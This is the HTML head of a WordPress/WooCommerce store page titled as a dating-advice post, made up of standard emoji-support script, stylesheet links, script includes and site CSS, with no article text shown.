

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.robotmea.com/dating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019/
body_size: 32934
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Dating in an unbarred Relationship: Pros, Cons, and want to Knows in 2019 &#8211; Robotmea Store</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Robotmea Store &raquo; Feed" href="https://store.robotmea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robotmea Store &raquo; Comments Feed" href="https://store.robotmea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robotmea Store &raquo; Dating in an unbarred Relationship: Pros, Cons, and want to Knows in 2019 Comments Feed" href="https://store.robotmea.com/dating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/store.robotmea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://store.robotmea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wpcstore-gutenberg-blocks-css' href='https://store.robotmea.com/wp-content/themes/wpcstore/assets/css/base/gutenberg-blocks.css?ver=2.0.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://store.robotmea.com/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://store.robotmea.com/wp-content/plugins/paid-memberships-pro/css/print.css?ver=3.0.4' media='print' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hint-css' href='https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/slick/slick.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://store.robotmea.com/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.7.0' media='all' />
<style id='woofc-frontend-inline-css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: ;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: ;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: ;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: ;
                            background-image: url('https://store.robotmea.com/wp-content/uploads/2022/04/Background-image-11.png');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: ;
                        }
</style>
<link rel='stylesheet' id='wpcstore-style-css' href='https://store.robotmea.com/wp-content/themes/wpcstore/style.css?ver=2.0.4' media='all' />
<style id='wpcstore-style-inline-css'>

                body {
                    --primary:#ff870b;
                    --background:#ffffff;
                    --accent:#222222;
                    --accent_hover:#ff870b;
                    --hero_heading:#000000;
                    --hero_text:#000000;
                    --header_background:#ffffff;
                    --header_link:#0a0a0a;
                    --header_link_hover:#ff870b;
                    --header_text:#0a0a0a;
                    --footer_background:#ffffff;
                    --footer_link:#0a0a0a;
                    --footer_heading:#0a0a0a;
                    --footer_text:#0a0a0a;
                    --text:#777777;
                    --heading:#ffffff;
                    --button_background:#ffffff;
                    --button_background_hover:#ff870b;
                    --button_text:#222222;
                    --button_border:#e5e5e5;
                    --button_alt_background:#ff870b;
                    --button_alt_text:#ffffff;
                }
</style>
<link rel='stylesheet' id='wpcstore-icons-css' href='https://store.robotmea.com/wp-content/themes/wpcstore/assets/css/base/icons.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='wpcstore-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.0.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.robotmea.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.robotmea.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://store.robotmea.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://store.robotmea.com/wp-content/uploads/elementor/css/post-12.css?ver=1660112683' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://store.robotmea.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.626082023' media='all' />
<link rel='stylesheet' id='elementor-post-517-css' href='https://store.robotmea.com/wp-content/uploads/elementor/css/post-517.css?ver=1660112685' media='all' />
<link rel='stylesheet' id='elementor-post-1525-css' href='https://store.robotmea.com/wp-content/uploads/elementor/css/post-1525.css?ver=1660158064' media='all' />
<link rel='stylesheet' id='wpcstore-woocommerce-style-css' href='https://store.robotmea.com/wp-content/themes/wpcstore/assets/css/woocommerce/woocommerce.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.robotmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.robotmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://store.robotmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://store.robotmea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.robotmea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.robotmea.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://store.robotmea.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://store.robotmea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://store.robotmea.com/wp-json/wp/v2/posts/2727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.robotmea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://store.robotmea.com/dating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019/" />
<link rel='shortlink' href='https://store.robotmea.com/?p=2727' />
<link rel="alternate" type="application/json+oembed" href="https://store.robotmea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.robotmea.com%2Fdating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://store.robotmea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.robotmea.com%2Fdating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://store.robotmea.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://store.robotmea.com/wp-content/uploads/2022/03/cropped-cropped-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://store.robotmea.com/wp-content/uploads/2022/03/cropped-cropped-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.robotmea.com/wp-content/uploads/2022/03/cropped-cropped-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://store.robotmea.com/wp-content/uploads/2022/03/cropped-cropped-logo-270x270.webp" />
		<style id="wp-custom-css">
			html, body {
width: 100%;
overflow-x: hidden !important;
}
.woocommerce-message{
	display:none !important;
}
 .page-id-202 .woocommerce-breadcrumb{
	display:none;
}
.woocommerce-Price-amount.amount{
	color:white !important;
	background-color:#ff870b;
	padding-left:15px;
	padding-right:15px;
	padding-top:5px;
	padding-bottom:5px;
	border-radius:10px;
	font-weight:600;
		font-family:montserrat !important;

	
}

.woocommerce-error{
	display:none !important;
}
.slw-product-locations{
	color:white !important;
	font-family:montserrat !important;
}
.woocommerce-notices-wrapper{
	color:white !important;
	font-family:montserrat !important;
}
.login-username label{
	color:white !important;
	font-family:montserrat !important;
}
.pmpro_actions_nav a{
	color:white;
	font-family:montserrat !important;
}
.pmpro_actions_nav a:hover{
	color:#ff870b;
	font-family:montserrat !important;
}
.pmpro_lost_password-instructions{
		color:white !important;
	font-family:montserrat !important;
}
.pmpro_lost_password-fields label{
		color:white !important;
	font-family:montserrat !important;
}
.pmpro_btn.pmpro_btn-submit{
	background-color:#ff870b !important;
	border-color:#ff870b !important;
	color:white !important;
		font-family:montserrat 
}
.pmpro_submit input{
		background-color:#ff870b !important;
	border-color:#ff870b !important;
	color:white !important;
		font-family:montserrat 
}
.pmpro_checkout-fields{
		color:white !important;
	font-family:montserrat !important;
}
.pmpro_checkout-field.pmpro_checkout-field-bcountry select{
	color:black !important;
	font-family:montserrat !important;
}
.pmpro_checkout-field.pmpro_payment-expiration select{
		color:black !important;
	font-family:montserrat !important;
}
.login-password{
	color:white !important;
	font-family:montserrat !important;
}
.login-remember{
		color:white !important;
	font-family:montserrat !important;
}
.woocommerce-MyAccount-content{
	color:white !important;
	font-family:montserrat !important;
}
.woocommerce-MyAccount-content a{
	color:#ff870b !important;
	font-family:montserrat !important;
}
::-webkit-input-placeholder{
	font-family:montserrat !important;
	color:white !important;
}
.button{
	background-color:#ff870b !important;
	border-color:#ff870b !important;
	color:white !important;
		font-family:montserrat 
}
.woocommerce-Price-currencySymbol{
	padding-right:5px;
}
.woocommerce-loop-product__title a{
	color:white !important;
	font-family:montserrat !important;
}
.orderby{
	color:white !important;
	font-family:montserrat;
		background-color:#449EB8 !important;
}
.gridlist-toggle{
	display:none;

}
.elementor-menu-cart__main{
	background-color:#449EB8 !important;
}
.elementor-menu-cart__subtotal{
	color:white !important;
}
.elementor-menu-cart__product-name.product-name a{
	color:white !important;
}
.elementor-button.elementor-button--view-cart.elementor-size-md{
	background-color:#ff870b;
}
.elementor-button.elementor-button--checkout.elementor-size-md{
	background-color:#ff870b;
}
.woofc-item-qty{
	background-color:#ff870b !important;
}
.woofc-data{
margin-bottom:10px !important;
}
.woofc-action-left{
	background-color:#ff870b;
}
.woofc-action-right{
	background-color:#ff870b;
}
.woofc-continue-url{
	background-color:#FFFFFF73;
	padding:5px;
	border-radius:5px;
}
.woofc-item-title{
 margin-bottom:5px !important;
}
.e-atc-qty-button-holder{
	margin-bottom:10px;
}
